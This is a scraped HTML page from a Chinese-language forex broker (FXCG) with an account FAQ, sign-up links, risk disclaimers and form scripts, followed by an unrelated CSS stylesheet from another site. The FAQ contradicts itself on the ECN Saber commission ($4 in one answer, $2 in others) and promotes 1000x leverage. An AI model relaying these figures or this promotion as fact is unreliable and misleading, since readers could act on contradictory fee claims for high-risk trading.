						1.请点击<a target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0">注册真实账户</a>;<br>
						2. 根据相应表单填写个人信息，账户类型一栏请选择ECN Blade,然后点击提交，我们会给您的注册邮箱发送真实账户的账号与密码。<br>
						3.登录上一步所填写的注册邮箱，查收ECN Blade账户的登录账号与密码。<br>
						4.然后下载FXCG外汇的MT4进行安装。
					   
					   
					   
					   </p>

                      </div>
                    </div>
                  </div>
                  
                  
                  <div class="card card-primary">
                    <div id="headingTen" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseTen" aria-expanded="false" aria-controls="collapseTen" class="collapsed">3. ECN Blade账户最低入金是多少？</a></h5>
                    </div>
                    <div id="collapseTen" role="tabpanel" aria-labelledby="headingTen" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                        <p>
							ECN Blade账户最低入金要求50美元。
						</p>
                      </div>
                    </div>
                  </div>
                  
                  
                  <div class="card card-primary">
                    <div id="headingEight" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseEight" aria-expanded="false" aria-controls="collapseEight" class="collapsed">4. ECN Blade账户的杠杆是多少？</a></h5>
                    </div>
                    <div id="collapseEight" role="tabpanel" aria-labelledby="headingEight" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                        <p>
							我们的ECN Blade帐户的杠杆为1000倍。
						</p>
                      </div>
                    </div>
                  </div>
                  
                  
				  
				  <div class="card card-primary">
                    <div id="headingSix" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseSix" aria-expanded="false" aria-controls="collapseSix" class="collapsed">5. ECN Blade与ECN Saber账户有什么区别？</a></h5>
                    </div>
                    <div id="collapseSix" role="tabpanel" aria-labelledby="headingSix" data-parent="#accordion" class="collapse">
						<div class="card-body">
							<p>ECN Blade与ECN Saber账户类型都是0点差账户类型，唯一的区别就是交易佣金，ECN Blade是每手单边2美金，ECN Saber每手单边4美金。</p>
						</div>
                    </div>
                  </div>
				  
                  <div class="card card-primary">
                    <div id="headingTwo" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo" class="collapsed">6. 标准账户与ECN Blade账户有什么区别？</a></h5>
                    </div>
                    <div id="collapseTwo" role="tabpanel" aria-labelledby="headingTwo" data-parent="#accordion" class="collapse">
						<div class="card-body">
							<p>FXCG外汇有两种MetaTrader 4账户类型，一种是STP标准账户和ECN Blade账户。 FXCG外汇交易平台不会对STP账户收取佣金，而是将差价标记为比我们的流动性提供商收到的银行间汇率稍高一点。FXCG外汇的ECN Saber账户是从我们的报价提供商处收到的原始银行间差价，在此账户上我们每1标准手的单边手续费为2美元.</p>
						</div>
                    </div>
                  </div>
				  
                  <div class="card card-primary">
                    <div id="headingThree" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseThree" aria-expanded="false" aria-controls="collapseThree" class="collapsed">7. 我可以从STP标准账户转到ECN Blade账户吗？</a></h5>
                    </div>
                    <div id="collapseThree" role="tabpanel" aria-labelledby="headingThree" data-parent="#accordion" class="collapse">
                      <div class="card-body">
						<p>可以的，如果您在开户的时候忘记选择ECN Blade账户类型了，未交易前可以联系在线客服或您的客服经理进行更改；如果交易后，可在客户专区内开立附加账户（选取需要的账户类型）。</p>
						</div>
                    </div>
                  </div>
				  
                  <div class="card card-primary">
                    <div id="headingFour" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseFour" aria-expanded="false" aria-controls="collapseFour" class="collapsed">8. 我可以同时拥有标准账户和ECN Blade账户吗？</a></h5>
                    </div>
                    <div id="collapseFour" role="tabpanel" aria-labelledby="headingFour" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                        <p>可以。</p>

                      </div>
                    </div>
                  </div>
				  
                  <div class="card card-primary">
                    <div id="headingFive" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseFive" aria-expanded="false" aria-controls="collapseFive" class="collapsed">9. FXCG外汇ECN Blade账户与其它平台的ECN有什么区别？</a></h5>
                    </div>
                    <div id="collapseFive" role="tabpanel" aria-labelledby="headingFive" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                        <p>
							我们的ECN Saber账户提供了尽可能的最低价差。我们的欧元/美元平均价差是0.1个点，只需支付单边佣金2美元；同时拥有超过20多家不同银行的流动性，尽量降低客户交易的延迟性，让客户拥有一个最佳的交易环境。
						</p>
                      </div>
                    </div>
                  </div>
				  
	  
				  
				  
                </div>
                
              </section>
            </div>

          </div>
        </div>
      </div>


      <section style="background: url(/fxcgprime/img/fixed-background-2.jpg) center top no-repeat; background-size: cover;" class="bar no-mb color-white text-center bg-fixed relative-positioned">
        <div class="dark-mask"></div>
        <div class="container">
          <h3 class="text-uppercase">全球最大的ECN外汇交易商</h3>
          <p class="lead">交易有风险 投资需谨慎</p>
          <div class="row">
            <div class="col-lg-6 btn-real-account" >
				<a id="openaccount-footer" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" class="btn btn-template-outlined-white btn-lg foot-btn" style="border: 1px solid #fff !important;">开始外汇交易</a>
			</div>
			<div class="col-lg-6 btn-demo-account">
				<a id="chat-weixin-footer"  href="https://direct.lc.chat/15832431/1"  target="_blank"  class="btn btn-template-outlined-white btn-lg foot-btn"  style="border: 1px solid #fff !important;">联系在线客服</a>
			</div>
		  </div>
        </div>
      </section>





<footer class="main-footer">

        <div class="copyrights">
          <div class="container">
            <div class="row">
              <div class="col-lg-12 text-center-md">
 
				
				
				
				
		<p style="margin-bottom: 5px;">Risk Warning: Trading Derivatives carries a high degree of risk. It is possible to lose all your capital.These products may not be suitable for everyone and you should ensure that you fully understand the risks involved. Seek independent expert advice if necessary and speculate only with funds that you can afford to lose. Please think carefully whether such trading suits you, taking into account all the relevant circumstances as well as your personal resources. We do not recommend clients posting their entire account balance to meet margin requirements. Clients can minimise their level of exposure by requesting a change in leverage limit. For more information please refer to FXCG’s Risk Disclosure Notice.</p>

<p style="margin-bottom: 5px;">Disclaimer: The content of this site is for information purposes only and it is not intended as a recommendation or advice. Any indication of past performance or simulated past performance included in advertisements published by FXCG is not a reliable indicator of future results. The client takes the sole responsibility for all the businesses or investments that are carried out at FXCG.</p>

<p style="margin-bottom: 5px;">Regional Restrictions: FXCG does not offer our services to residents of certain jurisdictions such as the USA, Japan,Afghanistan,Algeria,Angola, Bosnia and Herzegovina, Canada, Cuba, Guyana, Iran, Iraq, Lao PDR, Myanmar, North Korea, Papua New Guinea, Sudan, Syria, Uganda, Yemen and some other regions. For more information please refer to our  FAQ.</p>

<p style="margin-bottom: 15px;margin-top:15px;"><img src="/fxcgprime/img/bank1.png" alt="" class="img-responsive" style="width:25px;height:25px;    margin-right: 10px;">Fully authorised and regulated in various jurisdictions – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –</p>

<p style="margin-bottom: 5px;">Capstone Global Australia Pty Ltd is authorised and regulated by the Australian Securities and Investments Commission with License No. 494799.</p>

<p style="margin-bottom: 5px;">Capstone Global Markets Ltd is authorised and regulated under the Cayman Islands MonetaryAuthority under reference number 1587670.</p>

<p style="margin-bottom: 5px;">Capstone Global Markets LLC is an International Business Company registered in Saint Vincent and the Grenadines with registration number 119(119 LLC 2019).</p>

<p style="margin-bottom: 5px;">FXCG is the trading name of Capstone Global Markets LLC with Company Number 119LLC2019 and the Head Ofﬁce at The Financial Services Centre, Stoney Ground, Kingstown, St. Vincent and the Grenadines.</p>

<p style="margin-bottom: 5px;">This website owned and operated by Capstone Global Markets LLC.</p>


<p style="margin-bottom: 5px;">Copyright © 2012-2025 FXCG. All rights reserved.	</p>	
				
				
				
				
				
				
				
				
				
				
				<!-- <p>Copyright © 2021 FXCG. All rights reserved.</p> -->
				

              </div>
              
            </div>
          </div>
        </div>
      </footer>
      
      
      
       <ul class="social-sticky">
		  <div class="siderightbar" style="z-index:999;">
			<dl>
			  <dd class="rel_account" style="background-color:#f00;    margin-bottom: 2px;"> <a id="openaccount-right" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" target="_blank"><span>开设账户</span></a> </dd>
			  <!--<dd class="mn_account"> <a href="https://secure.myfxcg.club/demo-account?source=fxcgasia" target="_blank"><span>模拟账户</span></a> </dd>-->
			  <!--<dd class="deposits"> <a href="https://secure.myfxcg.club/?source=fxcgasia" target="_blank"><span>账户入金</span></a> </dd>-->
			  <!--<dd class="myks"> <a href="https://direct.lc.chat/15832431/1" target="_blank"><span>在线客服</span></a> </dd>-->
			  <!--<dd class="codess" style=" margin-bottom: 2px;"> -->
			  <!--  <a id="chat-weixin-right" href="javascript:void(0)" onmouseover="showEWM()" onmouseout="hideEWM()"><span>微信客服</span>-->
			  
			  <!--<div id="EWM"><img src="/fxcgprime/css/weixin.jpg" /></div>-->
			  
			  <!--</a> </dd>-->
			   


			</dl>
		  </div>
		</ul>
		
		
		
	  


	

	 


</div>



<div id="myModal" class="modal">
  <span class="close">×</span>
  <img class="modal-content" id="img01" style="width:280px;">
  <div id="caption"></div>
</div>

<script>
// 获取模态窗口
var modal = document.getElementById('myModal');

// 获取图片模态框，alt 属性作为图片弹出中文本描述
var img = document.getElementById('myImg');
var modalImg = document.getElementById("img01");
var captionText = document.getElementById("caption");

// 获取 <span> 元素，设置关闭模态框按钮
var span = document.getElementsByClassName("close")[0];

// 点击 <span> 元素上的 (x), 关闭模态框
span.onclick = function() { 
    modal.style.display = "none";
}

function displayimg(){
	modal.style.display = "block";
    modalImg.src = "weixin.jpg";
    modalImg.alt = this.alt;
    captionText.innerHTML = "扫码联系在线客服";
}


</script>



	<div class="modal" id="myModal">
  <div class="modal-dialog">
    <div class="modal-content">

      <!-- 模态框头部 -->
      <div class="modal-header">
        <h4 class="modal-title">快速开设真实帐户</h4>
        <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
      </div>

      <!-- 模态框内容 -->
      <div class="modal-body">
       <form id="form1" onsubmit="return false" action="##" method="post">
				<div class="row" style="padding:0px 20px;">
				
				
                    <div class="col-md-12">
                      <div class="form-group">
                         <label for="firstname">姓名:</label>
                        <input id="fallname" name="fallname" type="text" class="form-control" placeholder="请输入您的真实姓名..">
                      </div>
                    </div>
                    <div class="col-md-12">
                      <div class="form-group">
                        <label for="email">邮箱:</label>
                        <input name="email" id="email" type="text" class="form-control" placeholder="请输入您的注册邮箱..">
                        <p style="font-size:14px;color: #007afc;">* 注册成功后，此邮箱会收到后台登录及真实账户信息</p>
                      </div>
                    </div>
                    <div class="col-md-12">
                      <div class="form-group">
                        <label for="email">手机:</label>
                        <input name="phone" id="phone" type="text" class="form-control" placeholder="请输入您的手机号..">
                      </div>
                    </div>
                    <div class="col-md-12">
                      <div class="form-group">
                        <label for="accounttype">账户类型:</label>
                        <!--<input name="accounttype" id="accounttype" type="text" class="form-control" placeholder="请输入您的注册邮箱..">-->
                        <select class="form-control" name="accounttype" id="accounttype" style="-webkit-appearance:auto;">
							<!--<option value="" selected="selected" disabled="disabled">-->
							<!--请从以下列表中选择开户的账户类型:-->
							<!--</option>-->
							<option value="0点差ECN Blade账户">ECN Blade账户(0点差)</option>
							<option value="0佣金Classic STP账户">Classic STP账户(0佣金)</option>
							
						</select>
						
						
                      </div>
                    </div>

                  </div>
				  </form> 
      </div>

      <!-- 模态框底部 -->
      <div class="modal-footer">
		 <button type="button" class="btn btn-primary" data-bs-dismiss="modal" onclick="sub()">提 交</button>
        <button type="button" class="btn btn-danger" data-bs-dismiss="modal">关闭</button>
      </div>

    </div>
  </div>
</div>


    <!-- Javascript files-->
    <script src="/fxcgprime/js/jquery.min.js"></script>
    <script src="/fxcgprime/js/popper.min.js"> </script>
    <script src="/fxcgprime/js/bootstrap.min.js"></script>
    <script src="/fxcgprime/js/jquery.cookie.js"> </script>
    <script src="/fxcgprime/js/jquery.waypoints.min.js"> </script>
    <script src="/fxcgprime/js/jquery.counterup.min.js"> </script>
    <script src="/fxcgprime/js/owl.carousel.min.js"></script>
    <script src="/fxcgprime/js/owl.carousel2.thumbs.min.js"></script>
    <script src="/fxcgprime/js/jquery.parallax-1.1.3.js"></script>
    <script src="/fxcgprime/js/bootstrap-select.min.js"></script>
    <script src="/fxcgprime/js/jquery.scrollTo.min.js"></script>
    <script src="/fxcgprime/js/front.js"></script>
	<script src="/fxcgprime/js/brokersub.js"></script>


	 
	 <script>

	function myFunction1() {
		var myget_bonus, mydeposit_bonus;
		mydeposit_bonus = parseFloat(document.getElementById("deposit_bonus").value);
		myget_bonus = document.getElementById("get_bonus");
		
		
		if ( mydeposit_bonus < "5001"){
			result=mydeposit_bonus*0.3;
			result = result.toFixed(2);
			myget_bonus.innerHTML=result ;
		}else if(mydeposit_bonus < "20001"){
			result=1500 + (mydeposit_bonus-5000)*0.2;
			result = result.toFixed(2);
			myget_bonus.innerHTML=result ;
		}else if(mydeposit_bonus > "20000"){
			result=4500 + (mydeposit_bonus-20000)*0.1;
			result = result.toFixed(2);
			myget_bonus.innerHTML=result ;
		}
	}
</script>	



 
 





<script>
		    var a = document.querySelector('#loginA');
            var div = document.querySelector('.title');
            var close = document.querySelector('#close');
            var bg = document.querySelector('.bg');
            var login = document.querySelector('.login');
            var username = document.querySelector('.username');
            var rusername = document.querySelector('.rusername');
            var iusername = document.querySelector('#iusername');
			a.onclick=function(){
                bg.style.display = 'block';
                login.style.display='block';
            }
            close.onclick=function(){
                bg.style.display = 'none';
                login.style.display='none';
            }
			
			div.addEventListener('mousedown',function(e){
                var x = e.pageX-login.offsetLeft;
                var y = e.pageY-login.offsetTop;
            document.addEventListener("mousemove",move)
            function move(e){
                var newx=e.pageX-x;
                var newy=e.pageY-y;
            login.style.left=newx+'px';
            login.style.top=newy+'px';
            }
            document.addEventListener('mouseup',function(e){
                document.removeEventListener("mousemove",move);
            })
            })
			
			
			 
        iusername.addEventListener('change',function(){
                if(iusername.checked){
                    localStorage.setItem('username',username.value)
                    localStorage.setItem('rusername',rusername.value)
                }else{
                    localStorage.removeItem('username');
                    localStorage.removeItem('rusername');
                }
            })
         if(localStorage.getItem('username')){
            username.value=localStorage.getItem('username');
            iusername.checked=true;
         }
         if(localStorage.getItem('rusername')){
            rusername.value=localStorage.getItem('rusername');
           iusername.checked=true;
         }
         
         
         
         function sub(){
		$.ajax({
			type: 'POST',
			dataType: 'JSON',
			url: 'callback.php',
			data: {
				'fallname': $('#fallname').val(),
				'email': $('#email').val(),
				'phone': $('#phone').val(),
				'accounttype': $('#accounttype').val(),
			},
			success: function(data){
				if(data.code == "0"){
					alert("感谢您注册FXCG真实账户，稍后我们会把登录信息发到您的注册邮箱，请注意查收，另请注意接听我们的香港在线客服的电话（+852）专线回访，谢谢！");
					bg.style.display = 'none';
                    login.style.display='none';
				
				}else{
					alert("对不起！提交失败，请重新提交一下!");
				}								
			}
		})
	}
			
	</script>
	
	
	
	<script>

         function subib(){
		$.ajax({
			type: 'POST',
			dataType: 'JSON',
			url: 'callback-ib.php',
			data: {
				'fallnameib': $('#fallnameib').val(),
				'emailib': $('#emailib').val(),
				'phoneib': $('#phoneib').val(),
				'remarkib': $('#remarkib').val(),
			},
			success: function(data){
				if(data.code == "0"){
					alert("感谢您提交代理申请，我们会尽快与你联系，请注意接听我们的香港在线客服电话（+852）专线回访。谢谢！");
					bg.style.display = 'none';
                    login.style.display='none';
				
				}else{
					alert("对不起！提交失败，请重新提交一下!");
				}								
			}
		})
	}
			
	</script>
	
<script>	
	function myFunction1() {
		var myMargin, myaccounttype, mylots, result;
		myaccounttype = document.getElementById("myaccounttype").value;
		mylots = parseFloat(document.getElementById("lots").value);
		myMargin = document.getElementById("Margin");
		
		
		if ( myaccounttype == "Classic STP"){
			document.getElementById("bonus").innerHTML="9";
			result = mylots*9;
			result = result.toFixed(2);
			myMargin.innerHTML=result ;
		}else if(myaccounttype == "Saber ECN"){
			document.getElementById("bonus").innerHTML="2";
			result = mylots*2;
			result = result.toFixed(2);
			myMargin.innerHTML=result ;
		}
	}
</script>	



 
 
 
 
 
 
 
 
 
 <script type="text/javascript">
function showEWM(){
	document.getElementById("EWM").style.display = 'block';
}
function hideEWM(){
	document.getElementById("EWM").style.display = 'none';
}
</script>
 
 
 
 

 
<!-- <div id="myjumpModal" class="jumpmodal">-->
<!--    <div class="modal-content">-->
<!--        <span class="jump-close">&times;</span>-->
<!--        <a target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0"><img src="/fxcgprime/img/jump-windows.png" alt="Popup Image" style="display: block; width:100%;margin: auto;"></a>-->
<!--    </div>-->
<!--</div>-->
 
<script>
// 获取模态对话框
var jumpmodal = document.getElementById('myjumpModal');
// 获取 <span> 元素，用于关闭对话框
var span = document.getElementsByClassName("jump-close")[0];
// 设置5秒后弹出图片
setTimeout(function() {
    jumpmodal.style.display = "block";
}, 5000);
 
// 当用户点击 span 元素（关闭按钮）时关闭模态对话框
span.onclick = function() {
    jumpmodal.style.display = "none";
}
 
// 当用户点击任何地方关闭模态对话框
window.onclick = function(event) {
    if (event.target == jumpmodal) {
        jumpmodal.style.display = "none";
    }
}
</script>
 
 
 
 
 <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 15832431;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/15832431/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->





</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.sdghyt.com/skin/css/main.css
body_size: 4836
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
  padding: 0;
  margin: 0;
}
fieldset,
img {
  border: 0;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var {
  font-weight: normal;
  font-style: normal;
}
ol,
ul,
li {
  list-style: none;
}
caption,
th {
  text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
  font-size: 100%;
}
q:before,
q:after {
  content: '';
}
abbr,
acronym {
  border: 0;
}
a {
  color: #333;
  text-decoration: none;
}
a:hover {
  color: #f00;
  text-decoration: underline;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.clear {
  clear: both;
}
.disno {
  display: none;
}
.dis {
  display: block;
}
body {
  font-size: 13px;
  color: #333;
  font-family: Arial, 'microsoft yahei';
}
.top {
  height: 30px;
  border-bottom: 1px #e3e3e3 solid;
  background: #f5f5f5;
}
.top .warp {
  width: 1000px;
  height: 30px;
  line-height: 30px;
  margin: 0 auto;
}
.top .warp span {
  float: right;
}
.head {
  width: 1000px;
  height: 60px;
  padding: 20px 0;
  margin: 0 auto;
}
.logo {
  float: left;
  width: 270px;
}
.search {
  float: right;
  height: 38px;
  width: 454px;
  padding: 11px 0;
}
.search-keyword {
  height: 34px;
  width: 366px;
  border: 2px #1d2937 solid;
  border-right: none;
  line-height: 34px;
  font-size: 14px;
  color: #666;
  text-indent: 10px;
}
.search-submit {
  height: 38px;
  width: 86px;
  line-height: 38px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  border: none;
  margin: 0;
  padding: 0;
  background: #1d2937;
}
.nav {
  width: 100%;
  margin: 0 auto 10px auto;
  background: #1d2937;
}
.nav ul {
  width: 1000px;
  height: 45px;
  line-height: 45px;
  font-size: 16px;
  margin: 0 auto;
}
.nav ul li {
  float: left;
  height: 45px;
}
.nav ul li a {
  display: block;
  height: 100%;
  color: #fff;
  width: 111px;
  text-align: center;
}
.nav ul li a:hover {
  color: #fff;
  text-decoration: none;
  background: #c00000;
}
.nav .on {
  color: #fff;
  background: #c00000;
}
.menu {
  font-size: 14px;
  padding: 5px 10px;
}
.menu li {
  float: left;
  width: 50%;
  overflow: hidden;
  line-height: 30px;
}
.menu li a {
  display: block;
  height: 100%;
  text-indent: 10px;
  background: url(../images/ico_3.jpg) 0 13px no-repeat;
}
.menu li a:hover {
  background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.menu .on {
  color: #f00;
  background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.weizhi {
  width: 1000px;
  margin: 0 auto 10px auto;
  line-height: 18px;
  text-indent: 20px;
  background: url(../images/ico_5.png) 0 2px no-repeat;
}
/*--/top end--*/
.main1 {
  width: 1000px;
  margin: 0 auto;
}
.main2 {
  width: 998px;
  margin: 0 auto 10px auto;
  overflow: hidden;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
}
/*--/主体 end--*/
.left_1 {
  float: left;
  width: 750px;
  overflow: hidden;
}
.right_1 {
  float: right;
  width: 250px;
  overflow: hidden;
  margin-bottom: 10px;
}
/*--/分栏 end--*/
.t_1 {
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  font-weight: bold;
  border-bottom: 1px #e1e1e1 solid;
}
.jrfb {
  height: 46px;
  line-height: 46px;
  font-size: 22px;
  color: #1d2937;
}
.pdtt {
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  color: #1d2937;
}
.t_1 h3 {
  font-weight: bold;
}
.t_1 span {
  float: right;
  font-size: 12px;
  font-weight: normal;
}
.t_1 span a {
  color: #777;
}
.t_2 {
  height: 52px;
  line-height: 52px;
  padding: 0 15px;
  border-bottom: 1px #eee solid;
  background: #f9f9f9;
}
.t_2 h3 {
  font-size: 18px;
  font-weight: bold;
  padding-left: 15px;
  background: url(../images/ico_1.jpg) 0 17px no-repeat;
}
.t_2 h3 a {
  color: #1d2937;
}
.t_2 span {
  float: right;
  color: #999;
}
.t_2 span a {
  margin: 0 5px;
}
.t_3 {
  font-size: 14px;
  padding: 12px 0;
  font-weight: bold;
  color: #f60;
  border-bottom: 1px #e1e1e1 solid;
}
.t_4 {
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  padding: 0 10px;
  font-weight: bold;
  border-bottom: 1px #f0f0f0 solid;
  background: #f9f9f9;
}
.t_4 h3 {
  font-weight: bold;
}
.t_4 h3 b {
  color: #f00;
}
.t_4 span {
  float: right;
  font-size: 12px;
  font-weight: normal;
}
.t_1 span a {
  color: #777;
}
/*--/标题 tit--*/
.g_box1 {
  width: 408px;
  height: 585px;
  margin: 0 10px 10px 10px;
  padding: 0 10px;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
  overflow: hidden;
}
.g_box1 h1 {
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  text-align: center;
  margin: 15px 0 10px 0;
  font-size: 18px;
  font-weight: bold;
}
.g_box1 h1 a {
  color: #1d2937;
}
.g_box1 p {
  font-size: 14px;
  line-height: 24px;
  padding: 0 5px 5px 5px;
  color: #787878;
}
.g_box1 ul {
  width: 398px;
  line-height: 38px;
  padding: 5px 5px 0 5px;
  font-size: 16px;
}
.g_box1 li {
  float: left;
  width: 100%;
  height: 38px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  border-bottom: 1px #e1e1e1 dotted;
}
.g_box2 {
  height: 325px;
  overflow: hidden;
  padding: 0 10px;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
}
.g_box2 .b_box3 {
  margin-top: 5px;
}
.g_box3 {
  width: 250px;
  padding: 0 12px;
}
.g_box4 {
  width: 424px;
  padding: 0 12px 5px 12px;
  border-left: 1px #f0f0f0 solid;
  border-right: 1px #f0f0f0 solid;
}
.g_box4 h3 {
  line-height: 30px;
  text-align: center;
  padding: 12px 0 0 0;
  margin-bottom: 5px;
  font-size: 20px;
  height: 30px;
  overflow: hidden;
  font-weight: bold;
}
.g_box4 h3 a {
  color: #333333;
}
.g_box4 p {
  font-size: 14px;
  line-height: 24px;
  padding-bottom: 4px;
  color: #787878;
}
.g_box5 {
  float: left;
  width: 363px;
  margin: 0 10px 10px 0;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
  overflow: hidden;
}
.g_box5 .b_box3 {
  padding: 8px 0;
  margin: 0 10px;
  font-size: 14px;
}
.g_box5 .pic {
  height: 75px;
  padding: 12px 0;
  margin: 0 10px;
  line-height: 24px;
  border-bottom: 1px #e1e1e1 dotted;
}
.g_box5 .pic img {
  float: left;
  height: 75px;
  width: 100px;
  padding-right: 10px;
}
.g_box5 .pic p {
  font-size: 16px;
  font-weight: bold;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  margin-bottom: 5px;
}
.g_box6 {
  width: 300px;
}
.g_box7 {
  width: 740px;
  height: 260px;
}
.g_box7 .b_box3 {
  padding-top: 8px;
}
.g_box8 {
  width: 408px;
  height: 247px;
  padding: 0 10px;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
}
.g_box8 h1 {
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  text-align: center;
  margin: 13px 0 2px 0;
  font-size: 18px;
}
.g_box8 h1 a {
  color: #1d2937;
}
.g_box8 p {
  line-height: 26px;
  padding: 0 0 5px 0;
  color: #787878;
}
.g_box8 ul {
  line-height: 24px;
  padding: 5px 0 0 0;
}
.g_box8 li {
  float: left;
  width: 50%;
  height: 24px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  border-bottom: 1px #e1e1e1 dotted;
}
.g_list {
  width: 100%;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
  overflow: hidden;
  margin-bottom: 10px;
}
.g_list .list1 {
  line-height: 40px;
  font-size: 14px;
  padding: 8px 15px;
}
.g_list .list1 li {
  padding-left: 10px;
  border-bottom: 1px #e1e1e1 dashed;
  background: url(../images/ico_2.jpg) 2px center no-repeat;
}
.g_list .list1 li em {
  margin-right: 5px;
  color: #0068b7;
}
.g_list .list1 li em a {
  color: #0068b7;
}
.g_list .list1 li span {
  float: right;
  font-size: 12px;
  color: #777;
}
.g_list .list1 li b {
  font-weight: normal;
}
.g_list .list1 li a:hover {
  color: #f00;
}
.g_list .list2 {
  padding: 0 12px;
  line-height: 26px;
  color: #666;
}
.g_list .list2 li {
  height: 120px;
  overflow: hidden;
  padding: 15px 0;
  border-bottom: 1px #e5e5e5 solid;
}
.g_list .list2 li img {
  float: left;
  width: 180px;
  height: 120px;
  margin-right: 10px;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  border-radius: 4px;
}
.g_list .list2 li img:hover {
  -webkit-filter: brightness(0.8);
  border-radius: 4px;
}
.g_list .list2 li h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.g_list .list2 li h3 a {
  color: #555;
}
.g_list .list2 li h3 a:hover {
  color: #f50;
}
.g_list .list2 li p {
  height: 52px;
  overflow: hidden;
  padding-bottom: 5px;
  font-size: 15px;
}
.g_list .list2 li span {
  display: block;
  text-align: left;
  font-size: 12px;
  color: #a6a6a6;
}
.g_list .list3 {
  font-size: 14px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.g_list .list3 li {
  float: left;
  width: 350px;
  height: 220px;
  text-align: center;
  padding: 17px 0 0 17px;
  overflow: hidden;
}
.g_list .list3 li img {
  display: block;
  width: 350px;
  min-height: 220px;
  margin-bottom: 8px;
}
.g_list .list3 li p {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
}
.g_list .list5 {
  font-size: 14px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.g_list .list5 li {
  float: left;
  width: 310px;
  height: 200px;
  text-align: center;
  padding: 17px 0 0 17px;
  overflow: hidden;
}
.g_list .list5 li img {
  display: block;
  width: 310px;
  min-height: 200px;
  margin-bottom: 8px;
}
.g_list .list5 li p {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
}
.g_tag {
  padding: 0 15px;
  font-size: 14px;
  margin-bottom: 20px;
  background: #fff;
}
.g_tag dt {
  padding: 20px 0 15px 0;
  height: 30px;
}
.g_tag dt span {
  float: left;
  width: 110px;
  height: 26px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  line-height: 26px;
  background: #f60;
  border-radius: 3px;
}
.g_tag dd a {
  float: left;
  width: 118px;
  height: 30px;
  line-height: 30px;
  margin: 2px 0;
  overflow: hidden;
  text-indent: 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.g_tag dd a:hover {
  text-decoration: none;
  background: #f1f1f1;
}
.g_con {
  width: 708px;
  padding: 0 15px 15px 15px;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
  overflow: hidden;
  margin-bottom: 10px;
}
.g_con h1 {
  text-align: center;
  font-size: 32px;
  padding: 40px 0;
  font-weight: bold;
}
.g_con .con_des {
  font-size: 14px;
  line-height: 28px;
  border: #eeeeee 1px solid;
  padding: 18px;
  margin-bottom: 18px;
}
